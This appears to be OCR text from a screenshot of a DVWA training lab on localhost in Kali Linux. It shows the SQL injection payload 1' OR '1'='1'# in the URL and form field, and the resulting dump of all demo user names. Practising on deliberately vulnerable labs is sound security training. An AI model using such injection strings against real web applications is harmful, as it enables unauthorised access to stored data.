 1 2 3 4
3
5:59
Vulnerability: SQL Injectio
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1'%23&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1'#
First name: admin
Surname: admin
ID: 1' OR '1'='1'#
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1'#
First name: Hack
Surname: Me
ID: 1' OR '1'='1'#
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1'#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/